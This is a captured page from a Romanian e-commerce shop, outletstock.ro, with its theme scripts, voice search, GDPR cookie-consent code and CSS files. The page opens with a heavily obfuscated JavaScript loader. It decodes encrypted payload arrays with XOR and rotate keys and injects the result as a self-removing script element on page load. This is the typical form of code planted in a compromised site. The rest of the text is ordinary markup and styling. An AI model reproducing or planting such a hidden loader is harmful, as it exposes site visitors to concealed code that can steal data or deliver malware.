3l.66.28.1k.43.4s.39.2i.29.r.6h.4c.5c.29.6i.1x.12.6j.5i.4n.1j.34.t.4c.y.5r.50.5x.r.2a.5w.6g.3b.30.1u.5r.4o.4i.63.3p.3w.11.62.1i.3m.2j.37.7.2m.1w.2m.4e.38.18.1p.3j.y.31.51.1u.6a.f.4n.4q.41.4v.1o.34.33.1z.4m.n.1v.33.1k.3b.53.31.5g.2n.4o.3c.g.33.6m.36.4w.0.24.68.6b.p.34.4x.73.1m.27.i.2t.4s.44.1n.2f.22.6b.1z.y.o.3s.5d.6z.57.20.2y.4.3s.67.5e.j.2k.w.5j.5w.18.a.x.6i.64.2x.34.1y.4d.5z.2p.r.4h.4e.4w.6f.1.5q.5a.64.3n.12.2e.50.2j.1p.1a.23.3d.14.66.4y.1w.6d.e.4i.5k.41.4r.2a.39.3a.61.4g.19.6l.31.1x.u.4w.32.6n.2l.4w.4n.2m.4a.34.18.1p.3j.y.31.4x.1u.1q.b.4j.6y.41.53.31.38.37.5z.4m.n.1v.33.1o.2n.4z.2p.3s.2n.4w.4b.2g.4b.3b.4.1b.8.47.6i.3r.5t.t.28.60.62.2p.62.2c.5n.2t.30.e.3c.2b.p.6m.2p.65.67.61.h.2g.4d.50.5i.5t.5m.1.e.3r.1j.3c.38.5w.6z.6f.6m.5r.8.e.2q.65.1f.5.15.29.r.6h.3f.20.35.36.25.0.1y.2k.8.5q.68.3g.16.28.4c.32.6d.5k.4n.5d.48.e.36.g.5l.3m.4o.6q.6r.39.2r.5u.5a.3h.4z.h.v.4u.2k.8.52.18.5b.58.2.4t.6k.3o.3c.1e.d.1g.40.3l.66.1u.6l.3b.4f.6m.5b.2d.7.b.2d.t.5q.3.13.6n.6j.8.15.5k.a.2x.46.1w.54.5o.1l.1d.4z.n.42.e.6z.5l.3q.y.3.5x.73.3d.46.6c.1m.4w.6z.4t.1v.1y.2c.6a.4g.45.i.21.e.g.68.4x.5r.3n.61.2y.1g.3d.4n.68.k.15.5l.1p.6b.73.5t.2c.1o.5w.5i.c.5u.54.w.50.1l.2z.43.6d.2p.68.5a.35.y.d.4z.3s.5c.4f.k.6o.3v.2u.6p.35.3v.73.56.6s.3z.5d.g.71.5p.u.6v.4m.2a.14.6x.4m.6i.q.5.5u.22.6m.17.6a.36.73.o.1w.4p.1t.52.14.v.17.3w.2k.m.70.h.14.4n.5j.2u.2r.2z.3w.1w.1j.31.38.4o.1k.20.57.6w.1l.1m.2p.3v.6.54.46.3y.3b.28.46.33.6u.3v.5j.m.6v.41.12.2q.1o.3g.16.71.4i.6m.1a.1.3s.3r.2p.4q.68.3a.u.4n.4w.4p.2l.3w.j.4h.6h.40.4o.i.0.3j.40.1h.54.6z.4k.3p.5q.68.4k.i.2i.3j.3p.5p.3k.62.33.1q.1t.22.6i.13.y.4f.16.t.19.3u.2h.k.71.i.17.6s.5j.2q.2p.2e.6t.49.4m.5u.1m.59.u.3c.5u.71.3p.1m.47.12.5r.3r.11.5.3b.3b.37.65.34.6m.1a.1p.70.69.4e.8.4y.3t.23.73.4g.6g.s.3.5x.20.1l.43.4s.24.35.6b.m.l.2s.b.50.5c.6j.70.2b.1t.5v.28.3h.55.34.1m.3w.1e.4.36.1t.39.0.4p.4x.6a.43.6o.37.c.13.1y.52.1o.3d.3o.b.2k.29.54.38.16.5i.s.5g.4i.5s.43.5q.3v.2b.5c.6j.37.22.l.4q.4z.30.1w.3s.68.3b.k.6o.1f.24.2p.3u.3f.4i.2r.12.2b.1q.2e.26.2q.6w.6n.5y.22.6p.30.3h.5u.1w.5h.60.14.6w.42.4r.22.35.5b.37.63.1v.d.1r.5i.6l.6y.2c.1z.5w.29.52.32.4u.14.3f.4l.3h.2q.4f.1a.72.6w.x.5j.24.5k.4w.39.u.4j.52.42.3c.1f.65.3d.6r.3d.6m.g.5.3g.3r.h.34.5r.6a.3y.2o.1m.z.2n.41.9.f.3x.3j.t.3b.c.13.53.33.3l.19.5t.b.2k.29.54.34.16.5u.o.5c.1v.34.4p.3j.33.2v.5c.5m.2k.22.2d.50.4j.1s.2i.3x.2v.13.1w.l.1r.6w.2x.6q.6r.71.3h.6w.6n.1m.2a.22.59.4g.2q.33.2m.5x.2s.2n.14.70.6i.66.5v.1g.3q.6m.6b.4v.g.44.5j.6k.7.1.45.z.5h.4q.m.6.2t.6q.3z.6o.6.54.5b.37.y.2v.2e.s.9.4s.2v.1l.43.4s.24.21.6b.72.52.2c.17.5q.5c.6j.70.1v.14.5f.14.4r.4x.3c.4d.4i.1m.5z.5k.2j.2r.5z.n.6c.3x.31.2p.40.2f.2p.69.2v.4t.2p.6x.37.z.4u.z.1e.5w.66.2z.k.1v.5z.4h.m.5f.6o.4h.4z.3o.3n.3g.x.22.1r.45.4q.20.35.57.35.64.1y.f.29.3p.6n.6w.25.5g.3d.4v.6l.l.6.4d.6m.4i.14.4x.5o.3d.4l.6s.4v.h.e.r.35.8.13.53.s.q.6h.19.6w.28.1f.3u.61.1c.6i.2r.60.f.5a.6j.4y.2d.2t.33.n.8.3g.20.69.3z.30.1y.x.3o.2h.5o.2c.3m.12.1n.l.2a.1f.44.72.2n.s.2l.3z.5n.4o.3e.4i.10.6j.o.6b.50.1q.40.60.1y.5i.2t.1z.5o.47.5k.3s.2.36.2j.6k.6q.1b.5a.6p.3x.5e.h.6w.4z.54.1a.5g.2d.9.55.4k.6k.w.3w.3j.5.1f.2q.45.e.13.4r.65.6g.8.49.3u.43.5p.3.6q.2b.1m.2a.22.2y.3k.36.66.2m.6d.30.3h.5e.18.3h.3o.w.31.d.1a.62.27.0.2c.6n.d.5p.1l.6f.3.']['join']('')][0x0]],[['WMscrwlhuuTaxofR','DooqCqAmjBJkviJj']['join'](''),'liKWRPYpxlMRGJsQ'+'PXCtsamQXLwwkiCq','MThUjDVidzbVqwLw',[['7.5q.64.6y.4.r.59.3r.6u.5b.45.5b.6z.6m.24.3u.6b.f.2j.l.6v.5r.4k.j.4.35.3n.6p.1p.1j.6w.7.4g.30.p.4r.0.66.2s.2y.62.3v.2e.24.c.71.4r.1e.3m.6d.5w.60.1h.2a.60.4q.56.52.6.4b.3v.1m.5a.15.19.5i.6c.60.29.h.2y.4r.30.57.6f.i.3i.13.59.4k.4v.35.58.1o.59.2s.52.4g.3q.49.24.6.z.4r.g.b.66.10.35.5l.46.54.53.6y.g.d.69.g.68.20.3i.62.4a.1x.5g.19.1n.2y.64.42.1e.64.2q.3a.4o.3e.46.a.4j.6h.1n.6m.4.58.l.3n.52.2m.43.m.7.6i.7.26.2w.4j.5e.3c.2m.10.2.s.3y.16.6l.4a.x.g.3d.16.4e.3n.5o.3z.1t.4w.51.6c.54.1k.51.6.3k.h.1n.4x.5w.23.56.n.30.1k.8.3b.62.1i.5y.38.4m.3i.e.s.3d.4f.64.42.3s.p.','2h.4t.3o.5.53.54.2s.3g.36.4w.2y.2x.2j.61.30.67.4u.14.4u.1g.2u.5r.3j.1z.4y.2s.24.43.6i.67.31.3s.4f.4e.5c.1o.1m.1u.4.1o.z.1k.5y.4k.3w.3q.1n.20.3o.4m.3s.25.3g.48.5m.n.3j.5i.1b.4v.b.6y.2t.h.32.4p.30.4v.38.8.4l.2u.5b.x.4b.2p.59.4z.6w.65.4.2w.6c.w.6t.6a.11.3h.5s.3g.2.5m.64.71.2.v.57.3k.6q.b.6.18.1o.2k.5s.5s.37.6d.18.5s.6u.4b.2.4w.68.1q.26.5h.3x.62.6m.g.z.4x.1v.3y.33.69.49.6h.k.57.4f.4.4n.5s.n.45.2m.2x.58.10.30.4f.0.4j.1q.5o.5o.3p.5t.1p.w.1f.o.5e.c.3v.27.1r.5b.22.g.7.5e.6a.35.55.x.62.4q.1v.56.3m.3.4x.4s.5n.6a.s.3g.1k.4g.4o.5w.1e.3d.e.6i.3w.5o.p.5j.6z.72.4v.']['join']('')][0x0]]],function(_0x5c74d5){function _0x28c97e(_0x417c63){let _0x5d4a87=0x0;return new Promise(function _0x46174c(_0x2ed6b7,_0x50ad6f){const _0x4021ab=document;const _0x9c9133=_0x4021ab['head']||_0x4021ab['documentElement'];const _0x5451ba=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4021ab,'scr'+'ipt');const _0xd0edb3=HTMLElement['prototype'];_0xd0edb3['appe'+'ndCh'+'ild']['call'](_0x9c9133,_0x5451ba);if(!_0x5d4a87++){_0xd0edb3['setAttribute']['call'](_0x5451ba,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x417c63],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5451ba['onerror']=_0x3098f0(function(){_0x46174c(_0x2ed6b7,_0x50ad6f);});}else{_0x5451ba['innerHTML']=_0x417c63;_0x5451ba['onerror']=_0x3098f0(_0x50ad6f);}_0x5451ba['onload']=_0x3098f0(_0x2ed6b7);function _0x3098f0(_0x53abeb){return function(){_0x5d4a87<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5451ba['src']);_0xd0edb3['removeChild']['call'](_0x9c9133,_0x5451ba);_0x53abeb(_0x5d4a87);};}});};const _0x25f02f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x25f02f]=_0x28c97e;_0x5c74d5['map'](function([_0x2769b8,_0x4b4b33,_0x182d7d,_0xf6da93]){try{_0xf6da93=_0xf6da93['split']('.');const _0x3be90a=_0xf6da93['length']-0x1;const _0x2c86ad=new Uint8Array(_0x3be90a);for(let _0x41eb0d=0x0;_0x41eb0d<_0x3be90a;_0x41eb0d++){let _0x5032df=parseInt(_0xf6da93[_0x41eb0d],0x24);_0x5032df^=_0x2769b8['charCodeAt'](_0x41eb0d%_0x2769b8['length']);_0x5032df=(_0x5032df>>0x3|_0x5032df<<0x5)&0xff;_0x5032df=(_0x5032df-_0x41eb0d*_0x182d7d['charCodeAt'](_0x41eb0d%_0x182d7d['length'])+0x100)%0x100;_0x5032df^=_0x4b4b33['charCodeAt'](_0x41eb0d%_0x4b4b33['length']);_0x2c86ad[_0x41eb0d]=_0x5032df;}_0x28c97e('('+new(function(){return TextDecoder;}())()['decode'](_0x2c86ad)+')('+JSON['stringify']([_0x25f02f])+'[0])');}catch(_0x43a9d5){}});}));}());
</script>		});
//--></script>

<!--[if lt IE 9]>
<script src="catalog/view/javascript/html5.js"></script>
<![endif]-->


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<script type="text/javascript">
$('<style>#side-block .side-block-icon:hover { background-color: rgb(51, 153, 101) !important; }</style>').appendTo($('head'));
</script>

</div></div>
</section>

<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/pav_plaza/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/bootstrap/bootstrap.min.js"></script>

<a href="#" class="scrollup"><i class="fa fa-arrow-circle-o-up" aria-hidden="true"></i></a>

<script type="text/javascript">
$(document).ready(function () {
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });
    $('.scrollup').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });

});
$('body').css('visibility', '');
</script>

<style>
.button-micro {
	width: 40px;
	height: 35px;
	cursor: pointer;
	float: right;
	background-image: url(image/microphone.png);
	background-size: 100% 100%;
	background-repeat: no-repeat;
	background-color: #ab2b2f;
	border-radius: 10px;
	margin-right: 2px;
}
.button-micro-on {
	background-color: #000;
}
</style>
<script>
(function(){
	if ($('#search').length > 0) {
		try {
			var SpeechRecognition = window.SpeechRecognition || window.webkitSpeechRecognition;
			var recognition = new SpeechRecognition();
			
			var search = $('#search');
			var searchField = search.children().first();
			var searchButton = search.children().last();
			var recognitionStarted = false;

			search.append(searchButton.clone());
			var searchMicro = search.children().last();
			searchField.css('width', searchField.width() - searchMicro.width());
			searchMicro.removeClass('button-search').addClass('button-micro');

			recognition.onstart = function() {
				searchMicro.addClass('button-micro-on');
				console.log('Voice recognition activated. Try speaking into the microphone.');
			}

			recognition.onspeechend = function() {
				searchMicro.removeClass('button-micro-on');
				console.log('You were quiet for a while so voice recognition turned itself off.');
			}

			recognition.onerror = function(event) {
				searchMicro.removeClass('button-micro-on');
				if (event.error == 'no-speech') {
					console.log('No speech was detected. Try again.');
				} else {
					alert(event.error);
				}
			}

			recognition.onresult = function(event) {
				// event is a SpeechRecognitionEvent object.
				// It holds all the lines we have captured so far. 
				// We only need the current one.
				var current = event.resultIndex;

				// Get a transcript of what was said.
				var transcript = event.results[current][0].transcript;

				console.log('Transcript: ' . transcript);

				// Add the current transcript to the contents of our Note.
				searchField.val(transcript);
			}

			searchMicro.on('click', function(e) {
				if (recognitionStarted) {
					recognitionStarted = false;
					recognition.stop();
					searchMicro.removeClass('button-micro-on');
					console.log('Voice recognition deactivated.');
				} else {
					recognitionStarted = true;
					recognition.start();
				}
			});
		}
		catch(e) {
			console.error(e);
		}
	}
})();
</script>


			<!-- start - ipl extension - dbassa -->

			<script type="text/javascript" src="catalog/view/javascript/modernizr/modernizr.custom.10918.js"></script>

			<!--[if lt IE 9]>
			  <script type="text/javascript" src="catalog/view/javascript/PIE-1.0.0/PIE.js"></script>
			<![endif]-->

			<!-- end - ipl extension - dbassa -->
			
<!-- star ipl -->

			<script type="text/javascript"><!--

				$(document).on('ready', function(){
					if (!Modernizr.csstransforms) {
						$('.cut_rotated span').removeClass('rotated');
						$('.cut_rotated span').addClass('horizontal');
					}

					if (!Modernizr.borderradius) {
						if (window.PIE) {
						    $('.round').each(function() {
						        PIE.attach(this);
						    });
						}
					}
				});

			//--></script>

			<!-- end ipl -->

			
				<!--Cookie Consent Bar by iSenseLabs GDPR Extension-->
	<script>
		var analytics_cookies_disable = '_ga,_gid,_gat,__atuvc,__atuvs,__utma,__cfduid';
		var marketing_cookies_disable = '_gads,IDE,test_cookie,fr,tr,collect,GPS,PREF,BizoID';
		var disabled_cookie_sets = '';
		var url_variations = JSON.parse('[".outletstock.ro","outletstock.ro"]');
		var disable_marketing = false;
		var disable_analytics = false;
		
		var set_gdpr_handlers = function(){
						$('a.cc-btn.cc-allow').live('click', function(e) {
				$.get('https://outletstock.ro/index.php?route=module/isenselabs_gdpr/accept_pp_from_ccb');
			});
			 
			$('a.cc-btn.cc-dismiss').live('click', function(e) {
									// return false;
							});
				
			$('a.cc-btn-close-settings').live('click', function(e) {
				$('.cc-settings-view').fadeOut(100);
			});
			$('a.cc-btn-save-settings').live('click', function(e) {
				var cookie_text = '';
				if ($('input[name="cookie_isl_analytics"]:checked').length == 0) {
					cookie_text += 'analytics,';
				}
				if ($('input[name="cookie_isl_marketing"]:checked').length == 0) {
					cookie_text += 'marketing,';
				}
				Cookies.set('cookieconsent_preferences_disabled', cookie_text, { expires: 365 });
				$('.cc-settings-view').fadeToggle(100);
			});
		};
		
		function maintainCookies() {
			if (disabled_cookie_sets.indexOf('marketing') >= 0) disable_marketing = true;
			if (disabled_cookie_sets.indexOf('analytics') >= 0) disable_analytics = true;
			$.each(Cookies.get(), function(i, item) {
				if (disable_analytics && (analytics_cookies_disable.indexOf(i) >= 0)) {
					$.each(url_variations, function(ai, asite) {
						clearCookie(i,asite,'/');
					});
				}
				if (disable_marketing && (marketing_cookies_disable.indexOf(i) >= 0)) {
					$.each(url_variations, function(mi, msite) {
						clearCookie(i,msite,'/');
					});
				}
			});
			return true;
		}
		
		var cc_popup;
		window.addEventListener("load", function(){
			cookieconsent.initialise({
			  			  			  "palette": {
				"popup": {
				  "background": "#b43439",
				  "text": "#ffffff"
				},
				"button": {
				  "background": "#d0d0d1",
				  "text": "#000000"
				}
			  },
			  "type": "opt-in",
              "revokeBtn": "<div class='cc-revoke {{classes}}'>Cookies</div>",
			  			  "alwaysShow": false,  
			  			  			  "content": {
				"message": "Folosim cookie-uri pentru a personaliza conținutul disponibil pe acest site, pentru a oferi funcționalităti specifice social media și pentru a analiza traficul.",
				"allow": "Accept",
				"dismiss": "X",
				"settings": "Setari cookie",
								"link": "Citeste politica de utilizare cookies",
				"href": "https://outletstock.ro/politica-de-utilizare-cookie-uri"
							  }
			}, function (popup) {
				cc_popup = popup;
			}, function (err) {
				console.log(err);
			});
			
			var html_cookie_settings = '<div id="cookieconsent:settings" class="cc-settings-view"><div class="cc-settings-dialog"><span class="cookie_settings_header">Alege tipul de module cookie pe care le accepti</span><br /><br /><label><input type="checkbox" checked="checked" disabled="disabled" value="functional" /> Cookies esențiale (nu se pot dezactiva)</label><br />Aceste cooke-uri sunt necesare pentru functionarea site-ului si nu pot fi oprite, cum ar fi: limba aleasa de tine, moneda, sesiunile de logare si preferintele de confidentialitate. Poti bloca aceste cookie-uri din browserul tau. insa aceasta actiune poate duce la nefunctionarea site-ului.<br /><br /><label><input type="checkbox"  name="cookie_isl_analytics" value="analytics" /> Cookies de analiza si statistici (ex: Google Analytics, Adwords, etc.)</label><br />Aceste cookie-uri ne permit sa contorizam traficul de vizitatori si bineinteles sursa lor, prin colectarea informatiilor in Google Analytics, Facebook Pixel. De asemenea, ne ajuta sa intelegem cum interactioneaza vizitatorii cu site-ul nostru, ce produse vizualizeaza, ce preferinte au, si cum putem sa ne imbunatatim anumite particularitati din site pentru satisfacerea clientilor.<br /><br /><label><input type="checkbox"  name="cookie_isl_marketing" value="marketing" /> Cookies de publicitate (ex: Facebook, Doubleclick, etc.)</label><br />Aceste cookie-uri sunt setate de catre partenerii de marketing si publicitate. Informatiile sunt utilizate de acestia pentru a crea un profil care sa reflecte interesele tale, iar ulterior sa iti afiseze anunturi/reclame/promotii relevante ce corespund preferintelor tale. Daca nu doresti sa permiti stocarea acestor cookie-uri atunci nu iti vom putea livra aceste anunturile dinamice create dupa interesele tale.<br /><br /><div class="cc-compliance cc-highlight"><a class="cc-btn cc-btn-close-settings">Inchide</a>&nbsp;&nbsp;<a class="cc-btn cc-btn-save-settings">Salveaza preferintele</a></div></div></div>';
			$('body').append(html_cookie_settings);
			set_gdpr_handlers();
			maintainCookies();
		});

	</script>	
	<style>.cc-btn {}
.cc-dismiss {}
.cc-settings {}
.cc-allow {}
.cc-message {}
.cc-link {}
.cc-window {font-size: 12px;}
.cc-close {}
.cc-revoke {}
.cc-settings-view {}
.cc-settings-dialog {}
.cc-btn-close-settings {}
.cc-btn-save-settings {}</style>			
		  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29d14c53b42b48fca08922b14108b718","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://outletstock.ro/catalog/view/theme/default/stylesheet/dbassa_intelligent_product_labels.css
body_size: 281
content:
#product_image_preview_holder,#product_image_preview{position:relative !important;}
.box-product{overflow:visible;}
.image,
.product_image,
.product-image,
.product-info-images{position:relative !important;}
.cut_rotated{background:none !important;height:100%;left:0%;overflow:hidden;position:absolute !important;top:0%;width:100% !important;}
.horizontal,
.rotated,
.round{box-shadow:0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 -1px 0 rgba(0, 0, 0, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.6);color:#FFFFFF;padding:0.2em;position:absolute;text-align:center;transition:all .5s ease;-webkit-transition:all 0.5s ease;background-size:contain;z-index:1;}
.horizontal{line-height:1em;border-radius:0.3em 0.3em 0.3em 0.3em;padding:3px 5px;}
.horizontal.small-db.bottom_left,
.horizontal.big-db.bottom_left{left:2%;bottom:10%;}
.horizontal.small-db.bottom_right,
.horizontal.big-db.bottom_right{bottom:10%;right:2%;}
.horizontal.small-db.top_left,
.horizontal.big-db.top_left{left:2%;top:10%;}
.horizontal.small-db.top_right,
.horizontal.big-db.top_right{right:2%;top:10%;}
.instock{color:#6DA50C;}
.outofstock{color:#E32122;}
#product_image_preview_holder{position:relative !important;}
.rotated{width:300px;}
.rotated.small-db.top_left{top:25px;left:-115px;}
.rotated.big-db.top_left{top:35px;left:-100px;}
.rotated.small-db.top_right{top:25px;right:-115px;}
.rotated.big-db.top_right{top:35px;right:-100px;}
.rotated.small-db.bottom_right{bottom:25px;right:-115px;}
.rotated.big-db.bottom_right{bottom:35px;right:-100px;}
.rotated.small-db.bottom_left{bottom:25px;left:-115px;}
.rotated.big-db.bottom_left{bottom:35px;left:-100px;}
.rotated.position_manual{top:25px;left:-115px;min-width:5em;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);}
.rotated.top_left,
.rotated.bottom_right{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-sand-transform:rotate(-45deg);}
.rotated.top_right,
.rotated.bottom_left{transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-sand-transform:rotate(45deg);}
.round{border-radius:25em 25em 25em 25em;}
.round.big-db{font-size:2em;line-height:2.5em;min-width:2.5em;}
.no-borderradius .round.big-db{}
.round.small-db{font-size:1.3em;line-height:2.6em;min-width:2.6em;}
.no-borderradius .round.small-db{}
.round.small-db.bottom_left,
.round.big-db.bottom_left{bottom:5%;left:2%;}
.round.small-db.bottom_right,
.round.big-db.bottom_right{bottom:5%;right:2%;}
.round.small-db.top_left,
.round.big-db.top_left{left:2%;top:2%;}
.round.small-db.top_right,
.round.big-db.top_right{right:2%;top:2%;}
.horizontal.small-db.top_left, .horizontal.big-db.top_left{left:-5%;top:-4%;}
.horizontal{padding:3px 3px;}

--- FILE ---
content_type: text/css
request_url: https://outletstock.ro/catalog/view/theme/pav_plaza/stylesheet/bootstrap-responsive.css
body_size: 2535
content:
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row{margin-left:-16px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:16px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:956px}.span12{width:956px}.span11{width:875px}.span10{width:794px}.span9{width:713px}.span8{width:632px}.span7{width:551px}.span6{width:470px}.span5{width:389px}.span4{width:308px}.span3{width:227px}.span2{width:146px}.span1{width:65px}.offset12{margin-left:988px}.offset11{margin-left:907px}.offset10{margin-left:826px}.offset9{margin-left:745px}.offset8{margin-left:664px}.offset7{margin-left:583px}.offset6{margin-left:502px}.offset5{margin-left:421px}.offset4{margin-left:340px}.offset3{margin-left:259px}.offset2{margin-left:178px}.offset1{margin-left:97px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.673640167364%;*margin-left:1.6213389121339%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:1.673640167364%}.row-fluid .span12{width:100%;*width:99.94769874477%}.row-fluid .span11{width:91.52719665272%;*width:91.47489539749%}.row-fluid .span10{width:83.054393305439%;*width:83.002092050209%}.row-fluid .span9{width:74.581589958159%;*width:74.529288702929%}.row-fluid .span8{width:66.108786610879%;*width:66.056485355649%}.row-fluid .span7{width:57.635983263598%;*width:57.583682008368%}.row-fluid .span6{width:49.163179916318%;*width:49.110878661088%}.row-fluid .span5{width:40.690376569038%;*width:40.638075313808%}.row-fluid .span4{width:32.217573221757%;*width:32.165271966527%}.row-fluid .span3{width:23.744769874477%;*width:23.692468619247%}.row-fluid .span2{width:15.271966527197%;*width:15.219665271967%}.row-fluid .span1{width:6.7991631799163%;*width:6.7468619246862%}.row-fluid .offset12{margin-left:103.34728033473%;*margin-left:103.24267782427%}.row-fluid .offset12:first-child{margin-left:101.67364016736%;*margin-left:101.5690376569%}.row-fluid .offset11{margin-left:94.874476987448%;*margin-left:94.769874476987%}.row-fluid .offset11:first-child{margin-left:93.200836820084%;*margin-left:93.096234309623%}.row-fluid .offset10{margin-left:86.401673640167%;*margin-left:86.297071129707%}.row-fluid .offset10:first-child{margin-left:84.728033472803%;*margin-left:84.623430962343%}.row-fluid .offset9{margin-left:77.928870292887%;*margin-left:77.824267782427%}.row-fluid .offset9:first-child{margin-left:76.255230125523%;*margin-left:76.150627615063%}.row-fluid .offset8{margin-left:69.456066945607%;*margin-left:69.351464435146%}.row-fluid .offset8:first-child{margin-left:67.782426778243%;*margin-left:67.677824267782%}.row-fluid .offset7{margin-left:60.983263598326%;*margin-left:60.878661087866%}.row-fluid .offset7:first-child{margin-left:59.309623430962%;*margin-left:59.205020920502%}.row-fluid .offset6{margin-left:52.510460251046%;*margin-left:52.405857740586%}.row-fluid .offset6:first-child{margin-left:50.836820083682%;*margin-left:50.732217573222%}.row-fluid .offset5{margin-left:44.037656903766%;*margin-left:43.933054393305%}.row-fluid .offset5:first-child{margin-left:42.364016736402%;*margin-left:42.259414225941%}.row-fluid .offset4{margin-left:35.564853556485%;*margin-left:35.460251046025%}.row-fluid .offset4:first-child{margin-left:33.891213389121%;*margin-left:33.786610878661%}.row-fluid .offset3{margin-left:27.092050209205%;*margin-left:26.987447698745%}.row-fluid .offset3:first-child{margin-left:25.418410041841%;*margin-left:25.313807531381%}.row-fluid .offset2{margin-left:18.619246861925%;*margin-left:18.514644351464%}.row-fluid .offset2:first-child{margin-left:16.945606694561%;*margin-left:16.8410041841%}.row-fluid .offset1{margin-left:10.146443514644%;*margin-left:10.041841004184%}.row-fluid .offset1:first-child{margin-left:8.4728033472803%;*margin-left:8.3682008368201%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.hidden{display:none;visibility:hidden}.visible-phone{display:none!important}.visible-tablet{display:none!important}.hidden-desktop{display:none!important}.visible-desktop{display:inherit!important}@media (min-width: 768px) and (max-width: 979px){.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}}@media (max-width: 767px){.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}.visible-phone{display:inherit!important}.hidden-phone{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:inherit!important}.hidden-print{display:none!important}}@media (max-width: 767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails > li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"] + [class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width: 480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (min-width: 768px) and (max-width: 979px){.row{margin-left:-16px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:16px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom 